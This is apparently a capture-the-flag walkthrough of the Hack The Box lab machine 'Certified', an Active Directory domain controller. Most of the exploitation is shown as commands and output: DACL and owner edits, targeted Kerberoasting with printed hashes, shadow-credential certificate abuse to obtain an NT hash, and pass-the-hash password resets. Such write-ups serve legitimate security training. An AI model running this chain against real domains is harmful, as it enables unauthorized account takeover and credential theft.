Enumeration
Nmap
Open Ports
$ sudo nmap -p- 10.10.11.41 --open -oA nmap/open_ports
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-09 13:22 EST
Stats: 0:02:19 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 31.21% done; ETC: 13:29 (0:05:06 remaining)
Stats: 0:05:19 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 54.16% done; ETC: 13:32 (0:04:30 remaining)
Nmap scan report for 10.10.11.41
Host is up (0.12s latency).
Not shown: 65515 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
9389/tcp open adws
49666/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49677/tcp open unknown
49708/tcp open unknown
49732/tcp open unknown
58343/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 541.17 secondsRefining the results to get only the open ports
$ cat nmap/open_ports.nmap | grep '/tcp' | cut -d ' ' -f 1 | sed 's\/tcp\\g' | sed ':a;N;$!ba;s/\n/,/g'
53,88,135,139,389,445,464,593,636,3268,3269,9389,49666,49668,49669,49670,49677,49708,49732,58343Script and Version
# Nmap 7.94SVN scan initiated Sat Nov 9 13:33:59 2024 as: /usr/lib/nmap/nmap -p53,88,135,139,389,445,464,593,636,3268,3269,9389,49666,49668,49669,49670,49677,49708,49732,58343 -sC -sV -oA nmap/script_version 10.10.11.41
Nmap scan report for 10.10.11.41
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-10 01:34:02Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-10T01:35:33+00:00; +6h59m57s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-10T01:35:34+00:00; +6h59m57s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-11-10T01:35:33+00:00; +6h59m57s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-11-10T01:35:34+00:00; +6h59m57s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
49732/tcp open msrpc Microsoft Windows RPC
58343/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-10T01:34:54
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m56s, deviation: 0s, median: 6h59m56s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 9 13:35:38 2024 -- 1 IP address (1 host up) scanned in 98.98 secondsSMB Enumeration
Checking for open shares
$ crackmapexec smb 10.10.11.41
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing FTP protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)Trying rid brute forcing
$ nxc smb 10.10.11.41 -u guest -p '' --rid-brute
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [-] certified.htb\guest: STATUS_ACCOUNT_DISABLED Enum4linux
$ enum4linux -U certified.htb 2>/dev/null
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Nov 9 14:49:00 2024
=========================================( Target Information )=========================================
Target ........... certified.htb
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on certified.htb )===========================
[E] Can't find workgroup/domain
===================================( Session Check on certified.htb )===================================
[+] Server certified.htb allows sessions using username '', password ''
================================( Getting domain SID for certified.htb )================================
Domain Name: CERTIFIED
Domain Sid: S-1-5-21-729746778-2675978091-3820388244
[+] Host is part of a domain (not a workgroup)
=======================================( Users on certified.htb )=======================================
[E] Couldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED
[E] Couldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED
enum4linux complete on Sat Nov 9 14:49:16 2024Results from the enumeration
The host is a windows Server 2019 running a domain controller.
| Hostname | IP Address |
|---|---|
| certified.htb | 10.10.11.41 |
| DC01 | 10.10.11.41 |
| DC01.certified.htb | 10.10.11.41 |
Exploit and Real Enumeration
I missed the hint at the top of the page that states:
[!SUCCESS]
As is common in real life Windows pentests, you will start the Certified box with credentials for the following account: judith.mader / judith09
BloodHound Enumeration
$ sudo bloodhound-python -u 'judith.mader' -p 'judith09' -ns 10.10.11.41 -d certified.htb -c all
[sudo] password for kali:
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.certified.htb
INFO: Done in 00M 31S
Certificate Enumeration
$ certipy-ad find -u judith.mader -p judith09 -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20241109172848_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20241109172848_Certipy.txt'
[*] Saved JSON output to '20241109172848_Certipy.json'Exploit
Taking the ownership of the management group:
$ sudo impacket-owneredit -action write -new-owner judith.mader -target MANAGEMENT CERTIFIED/judith.mader:judith09
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-1103
[*] - sAMAccountName: judith.mader
[*] - distinguishedName: CN=Judith Mader,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
Next, I have granted myself the AddMember privilege:
$ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified'/'judith.mader':'judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241109-180651.bak
[*] DACL modified successfully!
Next, I added judith.mader to the group
$ net rpc group addmem "MANAGEMENT" "judith.mader" -U 'certified'/'judith.mader'%'judith09' -S "certified"I then checked the members of MANAGEMENT group:
$ net rpc group members "MANAGEMENT" -U 'certified'/'judith.mader'%'judith09' -S "certified"
CERTIFIED\judith.mader
CERTIFIED\management_svc
Next, I tried to carry a Kerberoasting attack:
$ python3 targetedKerberoast.py -v -d 'certified.htb' -u 'judith.mader' -p 'judith09'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Traceback (most recent call last):
File "/home/kali/htb/certified/targetedKerberoast/targetedKerberoast.py", line 593, in main
tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(clientName=userName, password=args.auth_password, domain=args.auth_domain, lmhash=None, nthash=auth_nt_hash,
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 323, in getKerberosTGT
tgt = sendReceive(encoder.encode(asReq), domain, kdcHost)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 93, in sendReceive
raise krbError
impacket.krb5.kerberosv5.KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)Though, the system threw the following error:

To resolve the [!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) error, I utilized ntpdate command:
$ sudo ntpdate 10.10.11.41
2024-11-10 01:21:04.721992 (-0500) +25196.665187 +/- 0.072059 10.10.11.41 s1 no-leap
CLOCK: time stepped by 25196.665187Next, I tried to re-do it again:
$ python3 targetedKerberoast.py -v -d 'certified.htb' -u 'judith.mader' -p 'judith09'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (management_svc)
$krb5tgs$23$*management_svc$CERTIFIED.HTB$certified.htb/management_svc*$23bfe8907590f05979a02397a78c0a21$d491c01bebd3048972b0a8a6f85a3c5a9fffa984c63dad9fcc67f913c4681bdb63f506137614393187ecc74474d5de017ed59ce89d58015c7497017f9451b65d387ac8dae8a82ed97971c06b36cbe98d71d60ccf2563c365f19a05f3f57e0e59ce0af69bfe29d9c7691fae23bf1627175c0516723125c42d174bc20b7216b05f52b874f9842892ca8fa6f4cc222dfa7dc1c3cabb4404848c86071908a7150f91898928ce6b666cb3b1347070a7d71345c3a2fd62d665d23077119702b924a221513247dc724e1b4f0178e744f4007e4a0ff438c4e4b2db68cfffd56bf8005ef1397a3663fa26e08a1d6280bcfde7b646bf32cc86dbfdf3d0872e20c8ca469fe48c60ef28bac6b4160b2e389154f7137881009660b0ed49ab3a0748b4d2fb87bea13abb6f87c4f1fdd83b29d4d8b91164b8d51b110a05a2d68e6b3b166384aa255169a2010cfabb590bf7d3947bea34ffa4e215fcd7e4aa54f25975b3bd5885c6abeda31e20d462090deb1aa7bde853b633b5044b783ae510c8f1b86b5b1d97bb831964bb998339fa5fadba70f6b045a62f511364a6040df02cc2f62e586c0c952337c33179010940cef0a9a0801aa8d8b3d9e07583e70d952f7e2adcf64fa69b8d362ba38508d342a45c7a219a3f4e618563ffe21363791a358793887826a5feb505f280a5501edd9574711dc4c45ba1136831223b176b6469e337e8c7f7137c6274695aee13b44e24246e2a1f532181435249bb328deac1b80d17b7cfa6d22cd7f5f2dfb871adda5359f57f87fbe6dea66be3c23a01830be3f85ab6077c9d2444ef0cf8c524dd13c72ac7123f42491033dd8bf5f7f31e5d74ee026341135842f1127eb12f5443335ea020ccf349399dcabc81faa209dc6e9c9569872bd1cee77f12b38f33b81efc752630716f2906f8ceac2e75ae17b902b002216f2bb30c88677fcebc925cebd0cc076a5373e9c543fd90bf3b1dbad558ac26a3491716348c328eb9704144e9f15c7c56d7f8b8a372906bdebbf2fc5dc440946044e01d3cdc6f0ca51af3be72904cdedc1579ff4e71bfebb21b87b857f61544a8f312bc2781ea2a2757ccd860cf6367de71af3e4eb689cbf92e0241a267644e1b7dc773a7501450ba2ed88ef1aeae1751892888ec0948ceec91678a792721ade50ef0af2b0d61cc55cbaf720a67d952d190a649a159b04756e7cfc2a993ae177b984fa73560f237bbfd2ec46e5e48033c611ef0fbc4974f627cdbdd289222ed712aa67b1d741d8542c2072ab1324f361e20334f61049c160e7ca4b3615c6f4ce1aac4c1cda1273e32ba4b186170f22f4a6fe3922e196a9020f41f2fe6447bee8f9a821076ddf9920dacec7a5ce4d39014c81d7b94b1b46431a37daf4a201d08abe8ab197094f4751fb30830374cf633938bbe60469674307365cbe525b2975d18eabf80f7cbca9303c4f8eaeca03a9350b65f0d5b9455ef196350490e12da26b2cc39478f0b4e9d95820799a3666411c9e0fb45ff48cc52f16ab20d58c20d69687bd5fb6990d6364eac14bd6da7da910629e98b1cbd187ce9237e175e8d5b14I saved the credentials of management_svc user to crack it.
$ hashcat management_svc.krb5tgs /usr/share/wordlists/rockyou.txt.gzCracking the kerberoas hash was not successful.
Thus, I started to request a certificate for Management_SVC user.
$ python pywhisker/pywhisker/pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "MANAGEMENT_SVC" --action "add" --filename svc --export PEM
INFO:__main__:Searching for the target account
INFO:__main__:Target user found: CN=management service,CN=Users,DC=certified,DC=htb
INFO:__main__:Generating certificate
INFO:__main__:Certificate generated
INFO:__main__:Generating KeyCredential
INFO:__main__:KeyCredential generated with DeviceID: 530bcd12-25e3-2508-38e4-0472df3d361e
INFO:__main__:Updating the msDS-KeyCredentialLink attribute of MANAGEMENT_SVC
INFO:__main__:Updated the msDS-KeyCredentialLink attribute of the target object
INFO:__main__:Saved PEM certificate at path: svc_cert.pem
INFO:__main__:Saved PEM private key at path: svc_priv.pem
INFO:__main__:A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
INFO:__main__:Run the following command to obtain a TGT
INFO:__main__:python3 PKINITtools/gettgtpkinit.py -cert-pem svc_cert.pem -key-pem svc_priv.pem certified.htb/MANAGEMENT_SVC svc.ccacheNext, I have requested a TGT:
$ python3 PKINITtools/gettgtpkinit.py -cert-pem svc_cert.pem -key-pem svc_priv.pem certified.htb/MANAGEMENT_SVC svc.ccache
2024-11-10 03:24:51,740 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-10 03:24:51,746 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-10 03:25:12,692 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-10 03:25:12,692 minikerberos INFO 44c080ff4c398d5b5a8996b1779bd2c0e6d3c2899f6421c3dac13b7b322613a1
INFO:minikerberos:44c080ff4c398d5b5a8996b1779bd2c0e6d3c2899f6421c3dac13b7b322613a1
2024-11-10 03:25:12,694 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file Since certipy does not accept pem files, I converted the PEM file to PFX
$ openssl pkcs12 -inkey svc_priv.pem -in svc_cert.pem -export -out svc_cert.pfx
Enter Export Password:
Verifying - Enter Export Password:I set the password as password
Sincecertipy tool does not process certificates with a password, I converted it again:
$ certipy cert -export -pfx "svc_cert.pfx" -password "password" -out "svc.pfx"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'svc.pfx'Then, I requested a TGT again to get the NTLM hash:
$ certipy auth -pfx "svc.pfx" -dc-ip '10.10.11.41' -username 'MANAGEMENT_SVC' -domain 'certified.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Got hash for 'management_svc@certified.htb': aad3b435b51404eeaad3b435b51404ee:a091c1832bcdd4677c28b5a6a1295584Next, I found that Management_svc user has Generic All permission over ca_operator user.

Thus, I first tried to do kerberoasting:
$ python3 targetedKerberoast.py -v -d 'certified.htb' -u 'management_svc' -H aad3b435b51404eeaad3b435b51404ee:a091c1832bcdd4677c28b5a6a1295584 --request-user ca_operator
[*] Starting kerberoast attacks
[*] Attacking user (ca_operator)
[VERBOSE] SPN added successfully for (ca_operator)
[+] Printing hash for (ca_operator)
$krb5tgs$23$*ca_operator$CERTIFIED.HTB$certified.htb/ca_operator*$e92fe068e0d7fcb11f3d465e9fe9bb54$4c9f14aeb1c633956da30aa49e2e8e5bc5fa36c6cafe988be425adcd7f18132c254f73b613418f23c02c44c38debca41c6d07ac578b47d09f9e773c9d21f3b69c539be492d4f899e52982acec44e2bbec5ff3d10da8fce2a39185bf8f9664879688407d6ea303070baf0616550f5eadca90e4d5cac980e31bfccbe374b7688bbbc631a52e4e2eaeba8375a84157ebda20c00c2d2ba59ee0b4c625bdb27af83c92f22bc09472262e07d322790900d96de6711d10868493bb4dbc4005272619786dbff4d1f20ced83910ef90fe7e825504bd4b56747caf7be0c40e0ca320e8244cf8df640f9818c16436c1bec5dc884c54dd49d124c518b806043264f1974167700bcf8c9bc7e1505ec8db5687472f50d2ed5798d36c9f1dd51ddbda5d1d22553df0102e53b6011c96870f99fb96e7d1951c5f6a08d59bef7b18a51d8c5bfe56f6bcf0542c5418fbe52cc6dd7c297135d35b41bccb98598368a032284adad48b1566dcdfa88845d93b088f3ee7c192077f392948aa6b07dc162db1ed71ddab86dc87986d811e2dcacf142391b37d9f61b201351fe5b8a48980460ad606ceef7a3204d0bf3b0461657e76652ef8b3fe68f2c353845fbcb198c68528a9c61ea89ff8264acedf7d7587291d98a03bba24926326da27d056a84f4e20c796fca6159e12ff0ac17d5002e9eaa4d25ee49a919375d4a1c6e9b2e23be5cd2b639470d9640c23fac45ff5b855dd9e284297bfdac2dec73bb094256ee4aa328c245f3191944ba53bae33c2879248591cd612a0e564b558fe5893ed8a0e2c0a6eb3bc98ae0495f225559323da2a64257d38b2c5a7113a0346ba2ada8e8cc2cea2764d29e64b10f62558b01ad9aef8903cf041202958c00390a80e077626fa4b4e8ac4f30411e4c79f79ff44f2ed13622c0c1126b15ccddcfe269057142cad281e239c700ce6299646ac49428f1d8827a73b69e0726bf33bb52520b8cf18bc42ed24d7a8eb4f673019da9b21c63ac02d70a9459a3504102009fb565102dd785c20bbdb7716a790166a289b0be5788db10020de0b48c0f46dc3f5a10aacac851dd16399e973fe17b8bc65aeeb327354ebc21bac8443ebea4eb52a12b982a42f8c1408235131c2cc36d7011496ddea6813c1068f2385567edea258f3177dae9cf34a50f0bab3beb959d8ca479f572616efef8ffaa80a4f58974725b9b7a5071145d0d076cece0f1beb01e0f5770a0736c523d1c51ae10e5ec6e92b760e4aeed69e578c0f38382f72c317bedba730886839ac51cf9e157dda99175d1a8416e2edb616cd2f4f238aa1251454774fb52b2d8cd861fcd9c962f18c77b7e26c2a9e17ccca34767e7cb38169d5ca75796477a22a6ed16c47535cc98d01b66f1c30f7f85360ca01001bcd900bf6e67520643b47065b238b68d7d05ab257450c05029398de3019857a4cdda8c8d8acde84e2f18734b578ba7dfceb325d19e0395ec613afcdf161ad2c9d5686f03207152ac120db45a27194cf543929a9ae3ec197026b6dca4e7836959b64193a04cc3375855142284ce93eafd846962e12c95eb5a7cbbfa6267a1773b1d00df2bb77e56fba5b2a0e5c04a6eb8d975982a846458cc9073fb8eacafb
[VERBOSE] SPN removed successfully for (ca_operator)It did not work
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*ca_operator$CERTIFIED.HTB$certified.ht...eacafb
Time.Started.....: Sun Nov 10 05:08:22 2024 (7 secs)
Time.Estimated...: Sun Nov 10 05:08:29 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2103.4 kH/s (0.67ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 64%
Started: Sun Nov 10 05:08:21 2024
Stopped: Sun Nov 10 05:08:30 2024I then tried a second technique, changing CA_OPERATOR password:
$ pth-net rpc password "CA_OPERATOR" "newP@ssword2024" -U "CERTIFIED"/"management_svc"%"aad3b435b51404eeaad3b435b51404ee":"a091c1832bcdd4677c28b5a6a1295584" -S "CERTIFIED.HTB"
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...The new password is working:
$ crackmapexec smb 10.10.11.41 -u CA_OPERATOR -p "newP@ssword2024"
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\CA_OPERATOR:newP@ssword2024With CA_OPERATOR user, I checked the certificates one more time:
$ certipy find -vulnerable -u CA_OPERATOR -p "newP@ssword2024" -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20241110051809_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20241110051809_Certipy.txt'
